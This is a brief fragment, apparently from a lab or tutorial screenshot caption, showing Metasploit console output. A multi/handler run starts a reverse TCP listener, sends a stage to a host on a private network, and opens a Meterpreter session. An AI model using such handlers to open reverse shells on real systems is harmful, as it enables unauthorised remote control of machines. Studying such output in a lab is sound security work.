 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176198 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.11:4444 → 10.0.2.15:49383) at 2024-08-01 17:58:54 +0200